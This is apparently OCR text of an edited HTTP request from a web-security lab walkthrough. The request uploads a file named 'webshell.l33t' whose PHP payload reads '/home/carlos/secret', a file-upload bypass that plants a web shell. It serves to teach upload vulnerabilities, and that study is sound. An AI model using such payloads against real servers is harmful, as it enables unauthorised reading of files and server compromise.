 Edited request
Pretty Raw Hex \n
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 ------WebKitFormBoundaryZ4oCQbSXw8ex9UGd
4 Content-Disposition: form-data; name="avatar"; filename="webshell.l33t"
5 Content-Type: application/octet-stream
6
7 <?php echo file_get_contents('/home/carlos/secret'); ?>
8 ------WebKitFormBoundaryZ4oCQbSXw8ex9UGd
9 Content-Disposition: form-data; name="user"
0
1 wiener